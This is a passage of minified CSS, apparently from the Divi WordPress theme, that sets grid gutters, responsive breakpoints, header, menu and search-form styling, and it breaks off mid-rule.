.et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1 .et_pb_column_3_5 .et_pb_widget:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(odd),.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_widget:nth-child(odd){clear:both}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of3:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item .et_pb_module_header:last-child,.et_pb_gutters1 .et_pb_portfolio_grid .et_pb_grid_item h2:last-child{line-height:normal}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:33.333%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:50%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of1,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n){margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1){clear:none}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{margin:0;width:100%}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et_pb_gutters1 .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1 .et_pb_column .et_pb_widget,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_widget{width:100%;margin:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form 